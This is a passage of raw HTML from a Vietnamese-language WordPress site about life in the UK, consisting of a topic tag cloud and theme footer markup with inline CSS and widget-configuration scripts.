<a href="https://nuocanh.uk/tag/chu-shop-nails" class="tag-cloud-link tag-link-106 tag-link-position-6" style="font-size: 15.225806451613pt;" aria-label="chủ shop nails (5 items)">chủ shop nails</a>
<a href="https://nuocanh.uk/tag/corona-anh-quoc" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 8pt;" aria-label="corona anh quoc (1 item)">corona anh quoc</a>
<a href="https://nuocanh.uk/tag/covid-19" class="tag-cloud-link tag-link-93 tag-link-position-8" style="font-size: 19.741935483871pt;" aria-label="covid-19 (11 items)">covid-19</a>
<a href="https://nuocanh.uk/tag/cap-cuu" class="tag-cloud-link tag-link-130 tag-link-position-9" style="font-size: 8pt;" aria-label="cấp cứu (1 item)">cấp cứu</a>
<a href="https://nuocanh.uk/tag/cuu-tro-doanh-nghiep-anh" class="tag-cloud-link tag-link-108 tag-link-position-10" style="font-size: 12.516129032258pt;" aria-label="cứu trợ doanh nghiệp anh (3 items)">cứu trợ doanh nghiệp anh</a>
<a href="https://nuocanh.uk/tag/giang-vien-nuoc-anh" class="tag-cloud-link tag-link-123 tag-link-position-11" style="font-size: 8pt;" aria-label="giảng viên nước anh (1 item)">giảng viên nước anh</a>
<a href="https://nuocanh.uk/tag/khau-trang" class="tag-cloud-link tag-link-124 tag-link-position-12" style="font-size: 10.709677419355pt;" aria-label="khẩu trang (2 items)">khẩu trang</a>
<a href="https://nuocanh.uk/tag/nghe-nails" class="tag-cloud-link tag-link-107 tag-link-position-13" style="font-size: 12.516129032258pt;" aria-label="nghề nails (3 items)">nghề nails</a>
<a href="https://nuocanh.uk/tag/nguoi-viet" class="tag-cloud-link tag-link-100 tag-link-position-14" style="font-size: 8pt;" aria-label="nguoi viet (1 item)">nguoi viet</a>
<a href="https://nuocanh.uk/tag/nguoi-viet-o-anh" class="tag-cloud-link tag-link-102 tag-link-position-15" style="font-size: 12.516129032258pt;" aria-label="người việt ở anh (3 items)">người việt ở anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 16.279569892473pt;" aria-label="nuoc anh (6 items)">nuoc anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh-2" class="tag-cloud-link tag-link-95 tag-link-position-17" style="font-size: 22pt;" aria-label="nước anh (16 items)">nước anh</a>
<a href="https://nuocanh.uk/tag/nuoc-nhat" class="tag-cloud-link tag-link-127 tag-link-position-18" style="font-size: 8pt;" aria-label="nước nhật (1 item)">nước nhật</a>
<a href="https://nuocanh.uk/tag/nang-nong" class="tag-cloud-link tag-link-115 tag-link-position-19" style="font-size: 8pt;" aria-label="nắng nóng (1 item)">nắng nóng</a>
<a href="https://nuocanh.uk/tag/noi-long-phong-toa" class="tag-cloud-link tag-link-132 tag-link-position-20" style="font-size: 10.709677419355pt;" aria-label="nới lỏng phong toả (2 items)">nới lỏng phong toả</a>
<a href="https://nuocanh.uk/tag/phong-toa" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 10.709677419355pt;" aria-label="phong toả (2 items)">phong toả</a>
<a href="https://nuocanh.uk/tag/shop-nails" class="tag-cloud-link tag-link-113 tag-link-position-22" style="font-size: 8pt;" aria-label="shop nails (1 item)">shop nails</a>
<a href="https://nuocanh.uk/tag/thuoc-chua-covid-19" class="tag-cloud-link tag-link-128 tag-link-position-23" style="font-size: 8pt;" aria-label="thuốc chữa covid-19 (1 item)">thuốc chữa covid-19</a>
<a href="https://nuocanh.uk/tag/tho-nails-anh" class="tag-cloud-link tag-link-105 tag-link-position-24" style="font-size: 12.516129032258pt;" aria-label="thợ nails anh (3 items)">thợ nails anh</a>
<a href="https://nuocanh.uk/tag/thu-tuong-anh" class="tag-cloud-link tag-link-121 tag-link-position-25" style="font-size: 12.516129032258pt;" aria-label="thủ tướng anh (3 items)">thủ tướng anh</a>
<a href="https://nuocanh.uk/tag/tin-anh-quoc" class="tag-cloud-link tag-link-98 tag-link-position-26" style="font-size: 8pt;" aria-label="tin anh quoc (1 item)">tin anh quoc</a>
<a href="https://nuocanh.uk/tag/tin-nuoc-anh" class="tag-cloud-link tag-link-114 tag-link-position-27" style="font-size: 8pt;" aria-label="tin nước anh (1 item)">tin nước anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nguoi-viet-tai-anh" class="tag-cloud-link tag-link-109 tag-link-position-28" style="font-size: 8pt;" aria-label="tin tức người việt tại anh (1 item)">tin tức người việt tại anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nuoc-anh" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 8pt;" aria-label="tin tức nước anh (1 item)">tin tức nước anh</a>
<a href="https://nuocanh.uk/tag/tram-5g" class="tag-cloud-link tag-link-117 tag-link-position-30" style="font-size: 8pt;" aria-label="trạm 5g (1 item)">trạm 5g</a>
<a href="https://nuocanh.uk/tag/tro-cap" class="tag-cloud-link tag-link-112 tag-link-position-31" style="font-size: 8pt;" aria-label="trợ cấp (1 item)">trợ cấp</a>
<a href="https://nuocanh.uk/tag/tro-cap-anh-quoc" class="tag-cloud-link tag-link-118 tag-link-position-32" style="font-size: 8pt;" aria-label="trợ cấp anh quốc (1 item)">trợ cấp anh quốc</a>
<a href="https://nuocanh.uk/tag/to-chuc-y-te" class="tag-cloud-link tag-link-126 tag-link-position-33" style="font-size: 8pt;" aria-label="tổ chức y tế (1 item)">tổ chức y tế</a>
<a href="https://nuocanh.uk/tag/vuong-quoc-anh" class="tag-cloud-link tag-link-116 tag-link-position-34" style="font-size: 10.709677419355pt;" aria-label="vương quốc anh (2 items)">vương quốc anh</a>
<a href="https://nuocanh.uk/tag/who" class="tag-cloud-link tag-link-125 tag-link-position-35" style="font-size: 8pt;" aria-label="who (1 item)">who</a>
<a href="https://nuocanh.uk/tag/xin-tien" class="tag-cloud-link tag-link-111 tag-link-position-36" style="font-size: 8pt;" aria-label="xin tiền (1 item)">xin tiền</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_2_012" class="tdc-zone"><div class="tdc_zone tdi_3_606  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_3_606{
                    min-height: 0;
                }
</style><div id="tdi_4_647" class="tdc-row stretch_row"><div class="vc_row tdi_5_55c  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_5_55c{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_5_55c{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_5_55c .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_5_55c{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_5_55c{
padding-top:44px !important;
}
}

</style>
<div class="tdi_4_647_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_4_647_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_4_647_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_7_01b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_7_01b{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_9_606  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9_606{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_11_486  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_11_486{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_12_65b td-pb-border-top td_block_template_2 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_12_65b" >
<style>
.td-theme-wrap .tdi_12_65b .td-block-title > *,
            .td-theme-wrap .tdi_12_65b .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_12_65b .td-subcat-item a:hover,
            .td-theme-wrap .tdi_12_65b .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_12_65b .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_12_65b .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_65b .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_12_65b .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_12_65b .td_quote_on_blocks,
            .td-theme-wrap .tdi_12_65b .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_12_65b .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_12_65b .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_12_65b .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_65b .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_12_65b .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_12_65b .td-read-more a,
            .td-theme-wrap .tdi_12_65b .td-weather-information:before,
            .td-theme-wrap .tdi_12_65b .td-weather-week:before,
            .td-theme-wrap .tdi_12_65b .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_12_65b .td-post-category,
            .td-theme-wrap .tdi_12_65b .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_65b{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12_65b{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_65b .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_12_65b .entry-thumb{
					background-position: center 50%;
				}.tdi_12_65b .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_12_65b .td-image-container,
				.ie11 .tdi_12_65b .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_12_65b .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_12_65b .td-module-meta-info,
				.ie11 .tdi_12_65b .td-module-meta-info{
				 	flex: 1;
			    }.tdi_12_65b .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_12_65b .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_12_65b .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_12_65b .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_12_65b .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_12_65b .td-post-vid-time{
					display: block;
				}.tdi_12_65b .td-post-category{
					display: none;
				}.tdi_12_65b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_12_65b .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_12_65b .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_12_65b .td-read-more{
					display: none;
				}.tdi_12_65b .td-post-author-name{
					display: none;
				}.tdi_12_65b .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_12_65b .td-icon-star,
                .tdi_12_65b .td-icon-star-empty,
                .tdi_12_65b .td-icon-star-half{
					font-size: 15px;
				}.tdi_12_65b .td-module-comments{
					display: none;
				}.tdi_12_65b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_12_65b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_12_65b .td-module-title a{
					color: #ffffff;
				}.tdi_12_65b .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_12_65b .td-block-title a,
				.tdi_12_65b .td-block-title span{
					font-size:18px !important;
				}.tdi_12_65b .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_12_65b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_12_65b .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_65b .td-module-container:before{
					bottom: -13px;
				}.tdi_12_65b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_65b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_65b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12_65b .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_12_65b .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_12_65b .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_12_65b .td-module-container:before{
					bottom: -10px;
				}.tdi_12_65b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_65b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_65b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_12_65b .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_12_65b .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_65b .td-module-container:before{
					bottom: -13px;
				}.tdi_12_65b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_65b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_65b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_12_65b = new tdBlock();
block_tdi_12_65b.id = "tdi_12_65b";
block_tdi_12_65b.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"Random Posts Today","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"random_7_day","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12_65b","tdc_css_class":"tdi_12_65b","tdc_css_class_style":"tdi_12_65b_rand_style"}';
block_tdi_12_65b.td_column_number = "1";
block_tdi_12_65b.block_type = "td_flex_block_1";
block_tdi_12_65b.post_count = "0";
block_tdi_12_65b.found_posts = "0";
block_tdi_12_65b.header_color = "";
block_tdi_12_65b.ajax_pagination_infinite_stop = "";
block_tdi_12_65b.max_num_pages = "0";
tdBlocksArray.push(block_tdi_12_65b);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Random Posts Today</span></h4></div><div id=tdi_12_65b class="td_block_inner td-mc1-wrap"></div></div></div></div></div><div class="vc_column_inner tdi_14_960  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_14_960{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_15_b1b td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_15_b1b" >
<style>
.td-theme-wrap .tdi_15_b1b .td-block-title > *,
            .td-theme-wrap .tdi_15_b1b .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_15_b1b .td-subcat-item a:hover,
            .td-theme-wrap .tdi_15_b1b .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_15_b1b .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_15_b1b .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_b1b .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_15_b1b .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_15_b1b .td_quote_on_blocks,
            .td-theme-wrap .tdi_15_b1b .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_15_b1b .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_15_b1b .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_15_b1b .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_b1b .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_15_b1b .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_15_b1b .td-read-more a,
            .td-theme-wrap .tdi_15_b1b .td-weather-information:before,
            .td-theme-wrap .tdi_15_b1b .td-weather-week:before,
            .td-theme-wrap .tdi_15_b1b .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_15_b1b .td-post-category,
            .td-theme-wrap .tdi_15_b1b .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_b1b{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_b1b{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_15_b1b .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_15_b1b .entry-thumb{
					background-position: center 50%;
				}.tdi_15_b1b .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_15_b1b .td-image-container,
				.ie11 .tdi_15_b1b .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_15_b1b .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_15_b1b .td-module-meta-info,
				.ie11 .tdi_15_b1b .td-module-meta-info{
				 	flex: 1;
			    }.tdi_15_b1b .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_15_b1b .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_15_b1b .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_15_b1b .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_15_b1b .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_15_b1b .td-post-vid-time{
					display: block;
				}.tdi_15_b1b .td-post-category{
					display: none;
				}.tdi_15_b1b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_15_b1b .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_15_b1b .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_15_b1b .td-read-more{
					display: none;
				}.tdi_15_b1b .td-post-author-name{
					display: none;
				}.tdi_15_b1b .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_15_b1b .td-icon-star,
                .tdi_15_b1b .td-icon-star-empty,
                .tdi_15_b1b .td-icon-star-half{
					font-size: 15px;
				}.tdi_15_b1b .td-module-comments{
					display: none;
				}.tdi_15_b1b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_15_b1b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_15_b1b .td-module-title a{
					color: #ffffff;
				}.tdi_15_b1b .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_15_b1b .td-block-title a,
				.tdi_15_b1b .td-block-title span{
					font-size:18px !important;
				}.tdi_15_b1b .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_15_b1b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_b1b .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_b1b .td-module-container:before{
					bottom: -13px;
				}.tdi_15_b1b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_b1b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_b1b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_b1b .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_15_b1b .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_15_b1b .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_15_b1b .td-module-container:before{
					bottom: -10px;
				}.tdi_15_b1b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_b1b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_b1b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_15_b1b .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_15_b1b .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_b1b .td-module-container:before{
					bottom: -13px;
				}.tdi_15_b1b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_b1b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_b1b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_15_b1b = new tdBlock();
block_tdi_15_b1b.id = "tdi_15_b1b";
